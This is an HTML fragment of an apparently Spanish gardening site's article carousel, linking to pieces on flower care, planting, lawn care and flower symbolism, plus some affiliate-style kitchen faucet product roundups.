			  				<div class="no-image">
				  <h2 itemprop="name">15 ideas de diseño de jardines que aumentan el atractivo exterior</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="224" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-salen-las-orquideas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La guía completa para saber cuándo florecen las orquídeas: consejos esenciales para su cuidado</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="230" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/en-que-momento-abonar-el-huerto/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesla-agriculturacom/en-que-momento-abonar-el-huerto-la-agricultura-1.jpg" alt="En qué momento abonar el huerto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">En qué momento abonar el huerto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="240" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-cuando-se-seca-la-vara-de-la-orquidea/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué se seca la vara de la orquídea y cómo solucionarlo?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="244" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-orquideas-joya-ludisia-discolor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar orquídeas joya (Ludisia discolor)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="247" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/27-espectaculares-arboles-que-florecen-en-primavera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">27 espectaculares árboles que florecen en primavera</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="250" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-dura-la-planta-jacinto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre la duración del jacinto: ¿Cuánto tiempo vive esta planta?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="253" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-llama-la-flor-que-florece-cada-4-anos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La flor del siglo: conoce todo sobre la flor que florece cada 4 años</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="256" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-de-vida-tiene-un-girasol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El ciclo de vida del girasol: descubre cuánto tiempo vive esta hermosa flor</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="262" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-arboles-de-cornejo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar árboles de cornejo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="267" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-plagas-atacan-a-las-gardenias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Protege tus gardenias: conoce las plagas que las atacan y cómo combatirlas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="275" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-cocina-de-tres-vias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41CMQk34IlL._SL500_.jpg" alt="▷ 【Top 10】Mejores Grifos de Cocina de Tres vias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ 【Top 10】Mejores Grifos de Cocina de Tres vias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="283" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hacen-los-girasoles-cuando-no-hay-sol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La sorprendente adaptación de los girasoles en ausencia de sol</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="288" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-el-girasol-segun-la-biblia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El significado espiritual del girasol en la Biblia: una lección de jardinería para el alma</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="290" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hacer-cuando-se-pasa-la-flor-del-lirio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos para cuidar tus lirios: ¿Qué hacer cuando se pasa la flor del lirio?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="291" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-esmaltar-una-banera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41fpkyrY4yL._SL160_.jpg" alt="Cómo esmaltar una Bañera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo esmaltar una Bañera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="313" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-lavabo/tres/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31hzmV-GoAL._SL160_.jpg" alt="▷ Grifos de Lavabo Tres, ¿cual comprar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ Grifos de Lavabo Tres, ¿cual comprar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="316" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-los-lirios-blancos-en-la-biblia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los lirios blancos en la Biblia: su significado y cómo incorporarlos en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-sol-necesita-un-tulipan/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conociendo las necesidades de luz del tulipán: ¿Cuánto sol necesita para florecer?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-significa-traicion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El significado detrás de la flor de la traición: descubre su simbolismo en la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/piedra-laja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Piedra Laja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-de-vida-tienen-las-margaritas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La vida de las margaritas: ¿cuánto tiempo duran estas hermosas flores en nuestro jardín?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/elementos-basicos-para-iniciar-semillas-suministros-y-equipos-para-un-cultivo-exitoso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Elementos básicos para iniciar semillas: suministros y equipos para un cultivo exitoso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/25-variedades-de-arce-japones-con-un-follaje-impresionante/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">25 variedades de arce japonés con un follaje impresionante</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-juntas-toricas-para-grifos-de-cocina/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71otbZh3bML._SX522_.jpg" alt="Los Mejores Juntas Toricas para Grifos de Cocina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Mejores Juntas Toricas para Grifos de Cocina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-algunos-girasoles-no-miran-al-sol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué algunos girasoles no siguen al sol? Descubre la curiosa razón detrás de este comportamiento en la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-decia-van-gogh-sobre-los-girasoles/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La fascinación de Van Gogh por los girasoles y su influencia en la jardinería moderna</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-orquidea-mas-rara/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la orquídea más exótica del mundo: ¿cuál es la más rara?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-planta-mas-cara-del-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre cuál es la planta más costosa del mundo y por qué su precio es tan elevado en el mundo de la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tarda-en-crecer-una-gardenia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El tiempo de espera: ¿cuánto tarda en crecer una gardenia?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-reproduce-la-cresta-de-gallo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para reproducir la cresta de gallo en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-diferencia-hay-entre-un-girasol-y-una-margarita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Diferencias clave entre girasoles y margaritas: todo lo que debes saber para identificar y cultivar estas hermosas flores.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-podan-los-crisantemos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para podar correctamente tus crisantemos en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/partes-de-un-grifo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://contentgrid.thdstatic.com/hdus/en_US/DTCCOMNEW/fetch/NexGen/ContentPage/kitchen-faucet-parts.jpg" alt="Partes de un grifo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Partes de un grifo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/17-flores-para-comenzar-a-partir-de-semillas-este-febrero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">17 flores para comenzar a partir de semillas este febrero</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-mis-orquideas-se-vuelven-negras-o-marrones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué mis orquídeas se vuelven negras o marrones?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-cuida-la-planta-de-clavel/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa sobre el cuidado de la planta de clavel: consejos prácticos para mantenerla saludable y hermosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-margaritas-en-maceta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para plantar margaritas en maceta: consejos y trucos de jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-abono-se-le-pone-al-jazmin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué abono se le pone al jazmín?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-melon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesla-agriculturacom/como-plantar-melon-la-agricultura-1.jpg" alt="Cómo plantar melón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo plantar melón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/21-hermosos-arboles-que-puedes-cultivar-en-interiores-en-macetas-y-contenedores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">21 hermosos árboles que puedes cultivar en interiores en macetas y contenedores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-atrae-abundancia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la flor que atrae abundancia a tu jardín: claves para cultivarla y potenciar su efecto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-transmite-tristeza/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las flores que transmiten tristeza: descubre cuáles evitar en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-crecen-las-rosas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre los mejores lugares para cultivar rosas en tu jardín: dónde crecen las rosas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-con-el-girasol-en-la-noche/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El misterio del girasol: ¿Qué sucede con esta planta durante la noche?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tardan-en-crecer-los-narcisos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre el crecimiento de los narcisos en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-lavabo/empotrados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31H4BcSDteL._SL500_.jpg" alt="🥇 Top 10 Grifos de Lavabo Empotrados ⇨ en Oferta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">🥇 Top 10 Grifos de Lavabo Empotrados ⇨ en Oferta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-se-corta-el-pasto-muy-corto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué pasa si se corta el pasto muy corto?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-arboles-frutales-a-raiz-desnuda/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar árboles frutales a raíz desnuda</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-lirio-de-la-paz/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre el Lirio de la Paz: cuidados y características</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-las-hortensias-cambian-de-color/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El misterio de las hortensias: ¿Por qué cambian de color y cómo controlarlo?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hay-que-hacer-cuando-se-caen-las-flores-de-la-orquidea/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué se caen las flores de la orquídea? Consejos útiles para su cuidado y mantenimiento</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-el-lirio-arana-rojo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Lirio araña rojo: descubre su significado y cómo cultivarlo en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/21-mejores-plantas-trepadoras-para-macetas-y-contenedores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">21 mejores plantas trepadoras para macetas y contenedores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-sustrato-echar-al-cesped/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué sustrato echar al césped?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-dura-la-flor-de-crisantemo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre la duración de las flores de crisantemo en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-flor-de-la-familia-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la Flor Emblemática de la Familia: ¿Cuál es y qué simboliza?.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-si-a-la-orquidea-le-falta-agua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Está tu orquídea sedienta? Descubre cómo saber si le falta agua</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/crochet/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">🌷 Mejores【 Macetas Colgantes de CROCHET 】¡Ofertas 2024!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-riego-el-pasto-en-la-noche/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué pasa si riego el pasto en la noche?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hacer-para-salvar-una-planta-marchita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¡No la des por perdida! Aprende cómo salvar una planta marchita con estos consejos de jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-se-plantan-los-bulbos-de-peonias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La guía completa para saber cuándo es el momento ideal para plantar bulbos de peonías en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-decir-al-momento-de-entregar-una-flor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El lenguaje de las flores: ¿Qué decir al entregar un ramo?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-es-la-reproduccion-de-las-margaritas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre la reproducción de las margaritas en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-representa-la-traicion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Flor de la Traición: Descubre qué planta simboliza esta dolorosa emoción en el mundo de la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-corta-el-pasto-con-bordeadora/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cómo se corta el pasto con bordeadora?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tardan-en-germinar-las-semillas-de-flores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre el tiempo de germinación de las semillas de flores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-plantar-la-lantana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos para elegir el lugar perfecto donde plantar la lantana en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-poner-fertilizante-al-limonero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuándo poner fertilizante al limonero?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-mantener-un-girasol-en-casa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 consejos infalibles para cuidar tu girasol en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifo-cocina-dorado/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Grifos de Cocina Dorados | Los más vendidos 【2024】</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-simboliza-el-recuerdo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre cuál es la flor que simboliza el recuerdo en la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-robles/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar robles</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-sacar-los-bulbos-de-lirio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía práctica para sacar los bulbos de lirio sin dañar la planta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-dice-la-biblia-de-los-olores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los aromas en la Biblia: una mirada a lo que dice sobre las plantas y su perfume</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifo-cocina-cromado/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Grifo de Cocina Cromado: Los más vendidos 【2024】</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/corteza-de-pino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Corteza de pino</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-propagan-los-narcisos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para propagar tus narcisos en casa: todo lo que necesitas saber</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-cocina-dobles/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31UbdQCRB4L._SL500_.jpg" alt="▷ Los 7 mejores Grifos de Cocina Dobles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ Los 7 mejores Grifos de Cocina Dobles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-termina-el-ciclo-de-vida-de-un-girasol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El fascinante ciclo de vida del girasol: Desde la semilla hasta su marchitamiento</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-que-te-regalen-flores-rosadas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El significado detrás de las flores rosadas: ¿Qué simbolizan y cuándo regalarlas?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grohe-bauedge-31367001/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Grifo Grohe BauEdge 31367001: ✓ Pros y Contras【2024】</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifo-cocina-grohe/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El Grifo de Cocina Grohe más Original en OFERTA 【2024】</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mas-caro-el-girasol-o-la-rosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Comparativa de precios: ¿Cuál es más costoso, girasol o rosa en jardinería?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-multiplican-los-crisantemos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aprende todo sobre la multiplicación de crisantemos en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-hay-que-echar-hierro-a-las-plantas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El hierro: ¿Un aliado o enemigo de tus plantas? Descubre cuándo es necesario añadirlo a tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-plantas-necesitan-cascara-de-huevo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre cuáles son las plantas que se benefician con la cáscara de huevo en su suelo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
